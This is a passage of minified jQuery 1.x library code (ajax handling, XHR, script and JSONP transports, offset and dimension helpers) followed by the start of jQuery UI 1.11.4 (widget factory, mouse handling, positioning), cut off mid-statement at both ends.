h&&h.abort(e),a(0,e),this}};if(g.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||j)+"").replace(Mt,"").replace(jt,D[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(x)||[""],null==d.crossDomain&&(e=Lt.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===D[1]&&e[2]===D[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(D[3]||("http:"===D[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),Ht(It,d,t,b),2!==$){for(n in(f=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Dt.test(d.type),u=d.url,d.hasContent||(d.data&&(u=d.url+=(At.test(u)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=_t.test(u)?u.replace(_t,"$1_="+Nt++):u+(At.test(u)?"&":"?")+"_="+Nt++)),d.ifModified&&(w.lastModified[u]&&b.setRequestHeader("If-Modified-Since",w.lastModified[u]),w.etag[u])&&b.setRequestHeader("If-None-Match",w.etag[u]),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(n,d.headers[n]);if(d.beforeSend&&(!1===d.beforeSend.call(p,b,d)||2===$))return b.abort();for(n in s="abort",{success:1,error:1,complete:1})b[n](d[n]);if(h=Ht(Rt,d,t,b)){b.readyState=1,f&&m.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(l=setTimeout(function(){b.abort("timeout")},d.timeout));try{$=1,h.send(i,a)}catch(e){if(!($<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return b;function a(e,t,n,r){var i,o,s,a=t;2!==$&&($=2,l&&clearTimeout(l),h=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){u.unshift(s);break}if(u[0]in n)o=u[0];else{for(s in n){if(!u[0]||e.converters[s+" "+u[0]]){o=s;break}r=r||s}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if(a=i.split(" "),a[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[u]=n),n=b.getResponseHeader("etag"))&&(w.etag[u]=n),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),b.status=e,b.statusText=(t||a)+"",r?g.resolveWith(p,[i,a,b]):g.rejectWith(p,[b,a,o]),b.statusCode(y),y=void 0,f&&m.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(p,[b,a]),f)&&(m.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||w.css(e,"display"))},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var Bt=/%20/g,Wt=/\[\]$/,zt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||Wt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Bt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(zt,"\r\n")}}):{name:t.name,value:n.replace(zt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==p.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Kt()||function(){try{return new p.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Kt;var Xt=0,Gt={},s=w.ajaxSettings.xhr();function Kt(){try{return new p.XMLHttpRequest}catch(e){}}p.attachEvent&&p.attachEvent("onunload",function(){for(var e in Gt)Gt[e](void 0,!0)}),g.cors=!!s&&"withCredentials"in s,(g.ajax=!!s)&&w.ajaxTransport(function(u){var c;if(!u.crossDomain||g.cors)return{send:function(e,o){var t,s=u.xhr(),a=++Xt;if(s.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(t in u.xhrFields)s[t]=u.xhrFields[t];for(t in u.mimeType&&s.overrideMimeType&&s.overrideMimeType(u.mimeType),u.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&s.setRequestHeader(t,e[t]+"");s.send(u.hasContent&&u.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete Gt[a],c=void 0,s.onreadystatechange=w.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(e){r=""}n||!u.isLocal||u.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&o(n,r,i,s.getAllResponseHeaders())},u.async?4===s.readyState?setTimeout(c):s.onreadystatechange=Gt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),w.ajaxTransport("script",function(t){var r,i;if(t.crossDomain)return i=v.head||w("head")[0]||v.documentElement,{send:function(e,n){(r=v.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t)||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(void 0,!0)}}});var Jt=[],Qt=/(=)\?(?=&|$)|\?\?/,Zt=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||w.expando+"_"+Nt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=p[r],p[r]=function(){o=arguments},n.always(function(){p[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var r=Y.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))},w.fn.load),en=(w.fn.load=function(e,t,n){var r,i,o,s,a;return"string"!=typeof e&&Zt?Zt.apply(this,arguments):(s=this,0<=(a=e.indexOf(" "))&&(r=w.trim(e.slice(a,e.length)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<s.length&&w.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,i||[e.responseText,t,e])}),this)},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},p.document.documentElement);function tn(e){return w.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),c={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<w.inArray("auto",[r,s])?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+i),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):u.css(c)}},w.fn.extend({offset:function(t){var e,n,r,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(n={top:0,left:0},(i=(r=this[0])&&r.ownerDocument)?(e=i.documentElement,w.contains(e,r)?(typeof r.getBoundingClientRect!=y&&(n=r.getBoundingClientRect()),r=tn(i),{top:n.top+(r.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(r.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,r;if(this[0])return n={top:0,left:0},r=this[0],"fixed"===w.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=w.nodeName(e[0],"html")?n:e.offset()).top+=w.css(e[0],"borderTopWidth",!0),n.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-w.css(r,"marginTop",!0),left:t.left-n.left-w.css(r,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||en})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);w.fn[t]=function(e){return u(this,function(e,t,n){var r=tn(e);return void 0===n?r?i in r?r[i]:r.document.documentElement[t]:e[t]:void(r?r.scrollTo(o?w(r).scrollLeft():n,o?n:w(r).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Je(g.pixelPosition,function(e,t){return t?(t=T(e,n),Ge.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var nn=p.jQuery,rn=p.$;return w.noConflict=function(e){return p.$===w&&(p.$=rn),e&&p.jQuery===w&&(p.jQuery=nn),w},typeof L==y&&(p.jQuery=p.$=w),w}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(x){function r(e,t){var n,r,i,o=e.nodeName.toLowerCase();return"area"===o?(r=(n=e.parentNode).name,!(!e.href||!r||"map"!==n.nodeName.toLowerCase()||!(i=x("img[usemap='#"+r+"']")[0]))&&s(i)):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return x.expr.filters.visible(e)&&!x(e).parents().addBack().filter(function(){return"hidden"===x.css(this,"visibility")}).length}x.ui=x.ui||{},x.extend(x.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),x.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,r=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=x(this);return(!n||"static"!==e.css("position"))&&r.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:x(this[0].ownerDocument||document)},uniqueId:(n=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(t){return function(e){return!!x.data(e,t)}}):function(e,t,n){return!!x.data(e,n[3])},focusable:function(e){return r(e,!isNaN(x.attr(e,"tabindex")))},tabbable:function(e){var t=x.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),x("<a>").outerWidth(1).jquery||x.each(["Width","Height"],function(e,n){function r(e,t,n,r){return x.each(i,function(){t-=parseFloat(x.css(e,"padding"+this))||0,n&&(t-=parseFloat(x.css(e,"border"+this+"Width"))||0),r&&(t-=parseFloat(x.css(e,"margin"+this))||0)}),t}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};x.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){x(this).css(o,r(this,e)+"px")})},x.fn["outer"+n]=function(e,t){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){x(this).css(o,r(this,e,!0,t)+"px")})}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(x.fn.removeData=(t=x.fn.removeData,function(e){return arguments.length?t.call(this,x.camelCase(e)):t.call(this)})),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.fn.extend({focus:(i=x.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){x(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n=x(this[0]);n.length&&n[0]!==document;){if(("absolute"===(t=n.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t))&&0!==t)return t;n=n.parent()}return 0}}),x.ui.plugin={add:function(e,t,n){var r,i=x.ui[e].prototype;for(r in n)i.plugins[r]=i.plugins[r]||[],i.plugins[r].push([t,n[r]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var e,i,t,n,o,L=0,a=Array.prototype.slice,u=(x.cleanData=(o=x.cleanData,function(e){for(var t,n,r=0;null!=(n=e[r]);r++)try{(t=x._data(n,"events"))&&t.remove&&x(n).triggerHandler("remove")}catch(e){}o(e)}),x.widget=function(e,n,t){var r,i,o,s,a={},u=e.split(".")[0];return e=e.split(".")[1],r=u+"-"+e,t||(t=n,n=x.Widget),x.expr[":"][r.toLowerCase()]=function(e){return!!x.data(e,r)},x[u]=x[u]||{},i=x[u][e],o=x[u][e]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},x.extend(o,i,{version:t.version,_proto:x.extend({},t),_childConstructors:[]}),(s=new n).options=x.widget.extend({},s.options),x.each(t,function(t,r){return x.isFunction(r)?void(a[t]=function(){var e,t=this._super,n=this._superApply;return this._super=i,this._superApply=o,e=r.apply(this,arguments),this._super=t,this._superApply=n,e}):void(a[t]=r);function i(){return n.prototype[t].apply(this,arguments)}function o(e){return n.prototype[t].apply(this,e)}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:i&&s.widgetEventPrefix||e},a,{constructor:o,namespace:u,widgetName:e,widgetFullName:r}),i?(x.each(i._childConstructors,function(e,t){var n=t.prototype;x.widget(n.namespace+"."+n.widgetName,o,t._proto)}),delete i._childConstructors):n._childConstructors.push(o),x.widget.bridge(e,o),o},x.widget.extend=function(e){for(var t,n,r=a.call(arguments,1),i=0,o=r.length;i<o;i++)for(t in r[i])n=r[i][t],r[i].hasOwnProperty(t)&&void 0!==n&&(e[t]=x.isPlainObject(n)?x.isPlainObject(e[t])?x.widget.extend({},e[t],n):x.widget.extend({},n):n);return e},x.widget.bridge=function(o,t){var s=t.prototype.widgetFullName||o;x.fn[o]=function(n){var e="string"==typeof n,r=a.call(arguments,1),i=this;return e?this.each(function(){var e,t=x.data(this,s);return"instance"===n?(i=t,!1):t?x.isFunction(t[n])&&"_"!==n.charAt(0)?(e=t[n].apply(t,r))!==t&&void 0!==e?(i=e&&e.jquery?i.pushStack(e.get()):e,!1):void 0:x.error("no such method '"+n+"' for "+o+" widget instance"):x.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=x.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=x.data(this,s);e?(e.option(n||{}),e._init&&e._init()):x.data(this,s,new t(n,this))})),i}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=x(t||this.defaultElement||this)[0],this.element=x(t),this.uuid=L++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),t!==this&&(x.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=x(t.style?t.ownerDocument:t.document||t),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:x.noop,_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(x.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:x.noop,widget:function(){return this.element},option:function(e,t){var n,r,i,o=e;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(n=e.split(".")).shift(),n.length){for(r=o[e]=x.widget.extend({},this.options[e]),i=0;n.length-1>i;i++)r[n[i]]=r[n[i]]||{},r=r[n[i]];if(e=n.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t)&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(i,o,e){var s,a=this;"boolean"!=typeof i&&(e=o,o=i,i=!1),e?(o=s=x(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,s=this.widget()),x.each(e,function(e,t){function n(){return i||!0!==a.options.disabled&&!x(this).hasClass("ui-state-disabled")?("string"==typeof t?a[t]:t).apply(a,arguments):void 0}"string"!=typeof t&&(n.guid=t.guid=t.guid||n.guid||x.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),r=e[1]+a.eventNamespace,e=e[2];e?s.delegate(e,r,n):o.bind(r,n)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t),this.bindings=x(this.bindings.not(e).get()),this.focusable=x(this.focusable.not(e).get()),this.hoverable=x(this.hoverable.not(e).get())},_delay:function(e,t){var n=this;return setTimeout(function(){return("string"==typeof e?n[e]:e).apply(n,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){x(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){x(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){x(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){x(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,n){var r,i,o=this.options[e];if(n=n||{},(t=x.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],i=t.originalEvent)for(r in i)r in t||(t[r]=i[r]);return this.element.trigger(t,n),!(x.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(n))||t.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(o,s){x.Widget.prototype["_"+o]=function(t,e,n){var r=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||s:o,i=!x.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=n,e.delay&&t.delay(e.delay),i&&x.effects&&x.effects.effect[r]?t[o](e):r!==o&&t[r]?t[r](e.duration,e.easing,n):t.queue(function(e){x(this)[o](),n&&n.call(t[0]),e()})}}),x.widget,!1);function E(e,t,n){return[parseFloat(e[0])*(q.test(e[0])?t/100:1),parseFloat(e[1])*(q.test(e[1])?n/100:1)]}function S(e,t){return parseInt(x.css(e,t),10)||0}x(document).mouseup(function(){u=!1}),x.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return!0===x.data(e.target,t.widgetName+".preventClickEvent")?(x.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,n,r;if(!u)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),n=1===(this._mouseDownEvent=e).which,r=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&x(e.target).closest(this.options.cancel).length,n&&!r&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===x.data(e.target,this.widgetName+".preventClickEvent")&&x.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&x.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui=x.ui||{};var c,C,T=Math.max,k=Math.abs,N=Math.round,l=/left|center|right/,I=/top|center|bottom/,R=/[\+\-]\d+(\.[\d]+)?%?/,F=/^\w+/,q=/%$/,H=x.fn.position;x.position={scrollbarWidth:function(){var e,t,n;return void 0!==c?c:(n=(t=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>")).children()[0],x("body").append(t),e=n.offsetWidth,t.css("overflow","scroll"),e===(n=n.offsetWidth)&&(n=t[0].clientWidth),t.remove(),c=e-n)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?x.position.scrollbarWidth():0,height:t?x.position.scrollbarWidth():0}},getWithinInfo:function(e){var e=x(e||window),t=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:t,isDocument:n,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:t||n?e.width():e.outerWidth(),height:t||n?e.height():e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return H.apply(this,arguments);f=x.extend({},f);var h,d,p,m,g,e,v=x(f.of),y=x.position.getWithinInfo(f.within),$=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" 